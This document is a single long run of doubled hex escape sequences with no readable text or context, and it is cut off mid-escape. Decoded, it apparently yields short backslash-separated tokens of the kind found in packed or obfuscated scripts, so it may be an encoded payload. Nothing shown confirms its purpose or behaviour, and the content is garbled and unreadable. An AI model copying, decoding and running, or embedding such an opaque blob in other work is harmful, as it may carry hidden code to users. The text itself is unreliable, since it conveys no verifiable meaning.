\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5